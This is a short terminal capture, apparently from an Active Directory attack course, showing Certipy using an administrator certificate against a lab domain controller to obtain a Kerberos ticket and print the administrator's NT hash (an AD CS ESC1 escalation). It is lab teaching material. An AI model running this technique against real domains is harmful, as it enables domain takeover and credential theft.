 (alh4zr3d㉿akali)-[~/Course/ESC1]
$ certipy auth -pfx administrator_innsmouth-dc.pfx -dc-ip 10.10.10.2
Certipy v4.0.0 - by Oliver Lyak (ly4k)
[*] Found multiple identifications in certificate
[*] Please select one:
[0] UPN: 'Administrator@innsmouthnet.local'
[1] DNS Host Name: 'Innsmouth-DC.InnsmouthNet.local'
> 0
[*] Using principal: administrator@innsmouthnet.local
[*] Trying to get TGT...
[*] Got TGT
[*] Saved credential cache to 'administrator.ccache'
[*] Trying to retrieve NT hash for 'administrator'
[*] Got hash for 'administrator@innsmouthnet.local': aad3b435b51404eeaad3b435b51404ee:f1f89cda241a27fbbc7ebca92a83b136